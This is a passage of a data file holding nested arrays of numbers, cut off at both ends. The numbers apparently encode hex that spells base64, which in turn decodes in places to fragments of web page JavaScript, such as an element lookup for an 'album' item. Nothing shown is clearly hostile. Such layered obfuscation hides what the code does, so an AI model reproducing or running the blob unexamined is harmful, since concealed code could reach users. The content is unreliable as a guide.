3,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,55,97,53,97],[53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50],[53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,51,53,54,97,54,50,52,55,52,54,55,97,54,51,51,48,51,53,54,56,54,50,53,55,53,53,54,55,53,48,53,51,52,49],[54,101,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,54,51,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57],[53,56,53,50,54,56,52,99,54,100,55,56,55,48,54,51,51,51,53,50,54,99,54,50,54,100,54,99,55,53,53,97,51,49,51,57,51,48,54,50,51,49,51,57,55,97,54,51,52,55],[51,57,51,48,54,49,53,55,53,97,51,53,52,57,52,51,53,57,54,100,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,101,52,101],[55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,54,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,99,52,50,53,57],[51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,56,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,55,97,54,51,52,55],[51,57,51,48,54,49,53,55,53,97,51,53,52,99,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,99,52,51,52,50,55,97,53,97,53,55,52,101],[51,48,54,49,53,55,51,57,55,53,52,99,52,51,52,50,51,48,54,49,53,56,53,50,55,51,53,97,53,51,55,55,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,48],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50,55,48,53,97],[54,57,52,49,54,102,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,55],[54,99,54,99,54,51,55,97,51,56,55,53,54,50,52,55,53,54,55,53,53,97,51,51,53,50,54,102,52,57,52,52,51,52,54,55,52,100,52,51,54,98,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,56],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,49,53,55,53,54,55,97,52,57,52,52,51,48,54,55,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52],[52,55,52,53,55,53,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,55,54,99,54,99,54,51,55,57,51,53,54,100,54,49,53,55,55,56,51,48,53,97,53,56],[52,57,54,102,53,57,53,51,52,49,51,57,53,48,54,57,52,50,54,56,52,99,54,101,53,50,51,53,54,51,52,55,53,53,54,55,52,57,53,52,51,48,51,57,52,57,52,52,53,49],[55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97],[54,52,52,51,52,50,54,97,54,52,53,56,52,101,51,48,54,50,51,50,51,49,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,55,53,48,53,51,52,50,51,49,54,51],[51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,49,53,55,53,54,55,97,52,99,54,100],[53,97,55,48,54,50,54,100,53,49,54,102,53,57,53,51,52,49,51,57,53,48,54,57,52,50,54,56,52,99,54,101,53,50,51,53,54,51,52,55,53,53,54,55,53,48,53,52,51,48],[51,57,52,57,52,52,53,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48],[53,97,54,57,52,49,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,55,54,99,54,99,54,51,55,57,51,53,55,51,53,97,53,55,51,53,54,101,54,52],[52,55,54,55,54,55,53,48,54,57,52,49,55,55,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,50,51,50,52,54,55,52,53,97,53,53,52,54],[54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,55,48,53,97,53,56,52,101,54,50],[52,100,52,54,51,48,55,51,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50],[51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50],[55,48,53,97,54,57,52,49,54,102,53,57,51,51,53,54,55,97,54,52,52,55,51,57,55,52,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,53,51,52,50,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49],[53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,49,51,51,53,54,55,97,54,52,52,55,51,57,55,52,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,52,55],[52,101,51,49,54,51,51,51,53,50,55,54,54,50,53,54,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,55,55,54,55,53,57,51,50,51,57,55,53,54,52,52,55,53,54],[55,53,54,52,52,51,55,55,54,55,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50,54,57,55,55,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,55,51],[52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,54,53,51,52,50,54,99,54,50,52,56,52,101,54,99,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,48,54,51,51,51,52,50,55,51,53,57,53,56,54,99,52,102,54,50,51,48,52,54],[54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99],[53,57,51,51,53,50,55,48,54,50,51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50],[53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,52,54,100,51,57,52,50],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,56,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,99,52,51,52,50,55,97,53,97],[53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,99,52,51,52,50,51,48,54,49,53,56,53,50,55,51,53,97,53,51,55,55,54,55,53,57,53,55,55,56,54,57,54,52,53,55],[51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48],[52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52,53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,54,98,54,49,53,56,52,101,55,55],[54,50,52,55,52,54,51,53,53,53,51,51,52,50,55,54,54,52,52,55,54,99,54,100,54,53,53,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98],[52,56,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,51,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56],[52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97],[51,49,54,50,53,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48],[54,50,51,50,51,52,55,53,53,57,51,50,55,56,54,56,54,51,51,51,52,101,52,100,54,49,53,56,52,101,51,48,52,99,54,100,52,54,54,98,53,97,52,51,54,55,54,101,54,51],[51,51,52,50,55,54,54,52,52,55,54,99,54,100,54,53,53,51,51,49,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,51,55,48,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,54,101,53,50,54,99,54,53,52,56,53,50],[52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,97,51,48,55,56,52,97,53,53,51,49,53,50,52,54,53,52,54,98,54,99,52,102],[53,50,55,57,52,50,53,53,53,52,55,57,52,50,53,52,53,53,52,53,51,57,53,53,53,51,53,53,53,97,53,97,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54],[53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48],[54,52,52,56,54,98,55,52,54,50,54,100,52,54,55,52,53,97,53,51,52,57,50,98,51,56,52,97,50,98,52,102,55,52,53,51,52,49,54,98,54,53,51,51,52,101,55,55,54,50],[51,51,53,50,55,48,53,97,54,101,54,98,55,53,54,51,51,50,51,57,55,53,53,97,55,57,52,50,51,56,54,54,52,51,52,49,54,101,53,54,53,55,51,53,55,50,54,50,54,100],[51,57,51,51,54,50,54,57,52,50,53,52,54,50,51,50,51,53,54,101,52,97,51,51,51,48,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97],[54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,53,97,52,55,53,54,51,48,53,57,53,55,54,99,55,51,54,51],[55,57,52,57,50,98,53,57,54,101,54,98,54,55,52,97,52,56,55,52,55,97,54,51,52,55,51,57,51,48,54,49,53,55,53,97,51,53,52,99,54,100,52,54,55,57,54,52,52,55],[54,99,55,97,54,52,52,51,52,50,51,56,54,54,52,51,52,49,54,101,53,54,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,52,50,52,50,54,51,54,101,53,50],[55,48,54,51,51,51,53,49,54,101,54,54,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,54,56,53,57],[51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,98,53,97,53,56,53,50,54,56,54,49,53,55,55,56,55,97,52,57,54,97,51,53,55,54,54,50,54,57],[52,49,54,98,54,53,51,51,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,53,53,57,53,55,55,56,54,57,54,52,53,55,51,48,54,55,54,54,52,56,55,55],[54,55,52,97,51,49,53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,55,53,49,53,55,55,56,54,57,54,52,53,55,51,48,54,101,54,54,53,52,55,55,55,54],[53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,49,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,56,52,101,55,55,54,50,51,51,53,50,55,48,53,97,54,101,54,98,55,53,53,57,53,55],[55,56,54,57,54,52,53,55,51,49,54,54,53,57,53,56,52,97,51,48,53,56,51,51,53,54,55,57,54,50,52,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,48,54,50,53,55,54,51,54,55],[53,48,53,51,52,50,55,53,53,97,53,56,54,51,54,55,53,51,53,55,51,49,54,56,53,97,51,50,53,53,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,49,54,101,52,99,54,100,51,57,55,53,54,50,52,55,51,57,54,56,53,97,52,51],[52,49,51,57,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54],[55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,51,56,54,49,53,55,51,49,54,101,52,57,52,56,52,101,55,57,53,57,55,97,51,48,54,57],[52,97,52,56,55,52,55,97,54,51,52,55,51,57,51,48,54,49,53,55,53,97,51,53,52,99,54,100,52,54,55,51,53,57,54,101,53,54,55,52,53,56,51,50,52,54,55,57,54,52],[52,54,51,57,51,49,54,51,54,100,55,56,51,57,52,57,54,57,52,50,54,56,54,50,52,56,53,49,51,57,52,57,54,98,52,54,55,51,53,57,54,101,53,54,55,52,52,57,52,53],[52,101,55,54,54,52,54,100,53,54,55,57,52,57,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,55,56,54,57,54,52,53,55,51,48],[55,52,53,57,51,50,51,57,51,50,53,97,53,56,52,57,54,57,53,48,54,100,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,52,53,97,55,57,51,53,55,54,54,50,54,100,53,54,55,57,54,51,54,100,51,57,55,57,52,57,52,52,51,48,54,55,52,98],[52,51,54,98,54,55,53,48,53,52,51,52,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53],[51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,49],[51,49,54,51,51,50,54,99,54,97,52,99,53,55,54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,54,52,51,54,54,54,97,55,50,53,53,51,56,52,99,51,50,53,50,55,48],[54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,54,50],[53,55,54,51,55,53,54,51,51,51,52,97,54,97,52,57,52,52,51,48,54,55,54,51,51,51,52,50,55,54,54,52,52,55,54,99,54,100,54,53,53,51,51,53,54,56,54,50,52,55],[52,97,51,49,54,50,53,54,51,57,54,56,54,51,54,101,53,50,54,54,54,52,53,56,52,97,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52],[52,51,52,49,51,57,52,57,52,51,54,51,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,52,54,52,53,56],[52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,54,97,51,55,55,55,54,101,51,52,51,54,51,49,53,48,52,51,51,57,54,98,54,49,53,56,53,57],[50,98,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57],[52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,52,55,54,99,55,97,54,51],[52,55,55,56,54,56,54,53,53,53,54,52,54,56,54,50,53,55,53,54,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,56,54,56,53,57,51,51],[53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,55,55,54,55,53,57,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,55,55,54,55,54,51,51,50,53,54],[54,97,54,52,52,55,54,99,55,54,54,50,54,57,55,55,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,55,51,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52],[52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,54,97,54,52,52,55,54,99,55,54,54,50],[54,57,51,53,54,97,54,50,52,55,52,54,55,97,54,51,51,48,55,56,55,48,54,51,51,51,53,49,55,53,53,57,53,55,53,50,54,98,52,98,52,51,54,52,54,101,53,57,53,55],[51,49,54,99,52,99,53,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,99,53,53],[54,53,53,56,52,50,54,99,54,51,55,57,52,49,51,57,52,57,52,56,55,51,54,55,52,100,52,52,54,102,54,55,52,97,51,49,52,50,52,100,53,49,53,54,54,99,52,97,53,52],[54,98,54,51,54,101,52,99,52,51,52,49,55,56,52,102,54,57,52,49,54,101,53,53,51,49,53,50,53,51,53,50,53,53,52,54,52,101,53,51,53,53,51,53,52,56,52,97,55,57],[55,55,54,55,52,100,54,97,54,102,54,55,52,97,51,48,55,56,52,97,53,53,51,49,53,50,52,54,53,52,54,98,54,99,52,102,53,50,55,57,52,50,53,53,53,52,55,57,54,51],[55,51,52,57,52,52,52,100,51,54,52,57,52,51,54,52,53,56,53,49,53,54,53,50,52,52,53,51,52,53,54,99,52,102,53,50,55,57,54,51,55,51,52,57,52,52,53,53,51,54],[52,57,52,51,54,52,52,52,53,52,51,48,51,49,53,49,53,50,53,54,53,50,52,97,53,52,54,98,54,51,54,55,53,51,53,53,51,52,54,101,52,57,52,56,51,48,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,54,99,51,48,54,50,52,55,53,53,55,53,54,52,52,55,53,54,51,52,54,52,52,53],[52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,54,55,53,48,53,51,52,50,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,54,53,50],[51,53,54,51,52,55,53,54,55,97,53,55,51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,101,53,50,51,53,54,51,52,55,53,54,54,52],[52,57,52,56,55,56,51,56,52,57,52,51,54,52,52,50,53,49,51,49,53,50,52,97,53,54,54,98,54,99,53,53,53,55,53,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,55,54,56,51,48,54,50,53,55,55,55,54,55,53,48,53,51,52,50,54,55,53,48,52,55],[53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54,55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98],[55,52,54,50,54,100,52,54,55,52,53,97,53,51,52,57,50,98,52,97,52,56,55,52,54,101,53,97,53,56,53,50,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48],[54,53,53,53,54,99,54,97,54,50,51,50,51,52,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,48,54,54,53,51,52,49,54,98,54,53],[51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,51,53,54,56,54,50,53,55,53,53,54,55,54,54,52,56,55,55,54,55,52,97,51,49],[53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,55,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,54,101,54,54,53,52,55,55],[55,54,53,97,52,55,54,99,51,50,53,48,54,100,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55],[52,98,52,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,53,50,54,99,54,52,52,55,52,54,55,48,54,50,52,56,52,100,55,48,52,57],[52,55,54,56,51,48,54,50,53,55,55,55,54,55,52,98,55,97,51,48,54,55,53,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51],[52,100,51,57,52,57,54,100,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,55,53,50,54,99,54,52,52,55,52,54,55,48,54,50,52,56,52,100],[54,57,53,48,54,57,53,50,51,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,53,97,52,55,53,54,51,48,53,57,53,55,54,99,55,51],[54,51,51,51,51,48,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,53,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,54,99,54,100,52,57,52,51,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,55,97,54,52,52,55,52,54,51,48,53,97,53,51],[54,98,54,55,54,49,52,56,53,50,55,52,54,50,52,51,52,49,55,50,53,48,53,51,52,50,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55,52,54],[55,97,54,51,55,97,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,52,53,97,52,55,53,54,51,48,53,57,53,55,54,99,55,51],[54,51,55,57,52,57,50,98,52,97,52,56,55,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,55,97,54,52,52,55,52,54,51,48,53,97],[53,56,51,48,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,53,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53,51,49,52,100,52,57,52,52,51,48],[54,55,54,49,52,56,53,50,55,52,54,50,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,53,97,54,57,52,49,54,102],[53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,53,57,53,56,52,101,55,97,53,97,53,56,53,50,55,97,53,48,55,57,51,53,55,51,53,57],[53,56,52,97,54,101,53,97,53,54,51,57,55,48,54,50,53,55,52,54,54,101,53,97,53,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,54,50,51,50,52,54,54,98,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,99],[52,97,54,50,53,55,52,54,54,101,53,97,53,51,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,55,55,54,55,53,57,53,55,55,56,54,57],[54,52,53,55,51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97],[53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,51,53,57,54,101],[53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,51,56,53,97,52,55,54,99],[51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,52,54,52,53,56,52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53],[52,57,54,97,51,52,54,98,54,53,51,50,54,52,54,99,54,52,52,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55,52,101,55,54,54,50],[54,57,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,99,51,57,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,53,57,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102],[54,55,52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56],[54,53,53,53,52,101,51,49,54,51,51,51,53,50,55,54,54,50,53,54,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,54,56,55,97,54,52,52,55,52,54,51,48,54,52],[53,56,52,100,55,51,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50],[51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,54,98,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,55,53,53,57,51,50,55,56,54,56],[54,51,51,51,52,101,52,100,54,49,53,56,52,101,51,48,52,99,54,100,52,54,54,98,53,97,